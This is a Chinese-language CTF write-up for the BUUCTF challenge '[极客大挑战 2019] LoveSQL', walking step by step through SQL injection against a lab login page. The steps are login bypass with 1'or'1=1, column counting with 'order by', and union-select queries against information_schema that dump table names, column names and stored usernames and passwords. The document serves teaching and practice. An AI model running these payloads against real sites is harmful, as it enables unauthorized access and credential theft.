BUUCTF(八)[极客大挑战 2019]LoveSQL

BUUCTF

1.打开题目

注入方法可参考NewsCenter

2.测试注入点

username: 1'or'1=1

password: 1'or'1=1

登录成功,说明存在注入漏洞。



下面测试位点个数。

/check.php?username=admin' order by 3%23&password=1 正常回显

/check.php?username=admin' order by 4%23&password=1 报错

%23为“#”符号的URL编码形式



3.查库

联合查询注入 可参考NewsCenter

/check.php?username=-1'union select 1,2,database()%23&password=1

4.查表

/check.php?username=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1

当前库下有两个表geekuser l0ve1ysq1,我们先看看l0ve1ysq1



5.查字段

/check.php?username=-1' union select 1,2, group_concat(column_name) from information_schema.columns where table_name=0x6c3076653179737131%23&password=1

注:

0x代表16进制

6c3076653179737131为l0ve1ysql的16进制形式

6.查值



/check.php?username=-1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1

BUUCTF(八)[极客大挑战 2019]LoveSQL的更多相关文章

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- BUUCTF(十一)[极客大挑战 2019]Knife

BUUCTF系列 想着应该不会这么简单吧... 结果就是这么简单ee 疯狂暗示... url:xxx/index.php 密码:Syc 连接成功... cd / ls cat flag

- [极客大挑战 2019]LoveSQL

0x00 知识点 1:万能密码登陆 2:登陆后直接使用联合查询注入 0x01解题 登陆后进行简单测试发现是字符型注入 order by 测试数据库有多少字段 发现在4的时候报错,没有过滤,直接进行注入 ...

- BUUOJ [极客大挑战 2019]Secret File

[极客大挑战 2019]Secret File 0X01考点 php的file伪协议读取文件 ?file=php://filter/convert.base64-encode/resource= 0X ...

- [原题复现][极客大挑战 2019]BuyFlag

简介 原题复现:[极客大挑战 2019]BuyFlag 考察知识点:php函数特性(is_numeric().strcmp函数()) 线上平台:https://buuoj.cn(北京联合大学公开 ...

- 极客大挑战2019 http

极客大挑战 http referer 请求头 xff 1.查看源码,发现secret.php 2.提示要把来源改成Sycsecret.buuoj.cn,抓包,添加Referer Referer:htt ...

- BUUCTF [极客大挑战 2019]Not Bad

总的来说这是一个64位orw的题 开头先在主函数里分配了一个很大的空间 1 __int64 __fastcall main(int a1, char **a2, char **a3) 2 { 3 mm ...

- [BUUOJ记录] [极客大挑战 2019]RCE ME

前面考察取反或者异或绕过,后面读Flag那里我用脏方法过了,没看出来考察啥 进入题目给出源码: <?php error_reporting(0); if(isset($_GET['code']) ...

- [极客大挑战 2019]FinalSQL

0x00 知识点 盲注 0x01 解题 根据题目提示盲注,随便点几下找到注入点 发现我们输入^符号成功跳转页面,证明存在注入 1^(ord(substr((select(group_concat(sc ...

随机推荐

- spring5源码编译过程中必经的坑

spring源码编译流程:Spring5 源码下载 第 一 步 : https://github.com/spring-projects/spring-framework/archive/v5.0.2 ...

- Pyinstaller原理详解

Pyinstaller原理详解 什么是Pyinstaller Pyinstaller可以把Python程序打包成exe文件,可以在没有Python的电脑上运行,主要用于生产用. Python.h! 在 ...

- 做个开源博客学习Vite2 + Vue3 (四)实现博客功能

我们再来看一下管理类的设计. Composition API,就是组合API的意思,那么是不是应该把js代码分离出来,做成独立的管理类的形式呢? 这样代码可以更整洁一些,主要是setup里面的代码就不 ...

- tidb初体验

安装 docker-compose: https://github.com/pingcap/tidb-docker-compose pd tikv tidb各单个节点,单个副本,限制内存,cpu等,防 ...

- Python容器相关操作

(集合与字典除外)的容器相关操作 (1)容器的拼接 >>> 'abc' + 'def' 'abcdef' (2)容器的重复 >>> (1, 2) * 3 (1, 2 ...

- Hook android系统调用的实践

本文博客地址:http://blog.csdn.net/qq1084283172/article/details/71037182 一.环境条件 Ubuntukylin 14.04.5 x64bit ...

- POJ3498最大流,枚举终点,企鹅,基础最大流

题意: 有一n个冰块,每个冰块上都有一些企鹅,所有的企鹅要跳到一个冰块上去,但是由于起跳是的后坐力原因导致每个冰块最多条mi次,最后问你所有的企鹅都跳到一个冰块上去的那块冰块可以是哪一块, ...

- YII框架的自定义布局(嵌套式布局,版本是1.1.20)

0x01 创建控制器 0x02 创建文件夹,之后创建视图文件 0x03 浏览器访问cxy/index控制器,验证 以上就是使用默认的布局,非常简单,那么如果我不想用YII框架默认的布局呢,我想用自定义 ...

- CVE-2011-0104:Microsoft Office Excel 中的栈溢出漏洞调试分析

0x01 前言 CVE-2011-0104 是 Microsoft Office 中的 Excel(没有打补丁的情况下)表格程序在处理 TOOLBARDEF 中的 Record 字节时没有对 Len ...

- 如何以最简单的方式安装 KALI 渗透测试框架系统

0x01 第一步下载 KALI 百度搜索 KALI 官网,找到下载区,我选的是 64 位标准版,但是推荐下载 32 位(功能貌似更全) 这个为下载后的 iso 镜像文件 0x02 第二步打开虚拟机,配 ...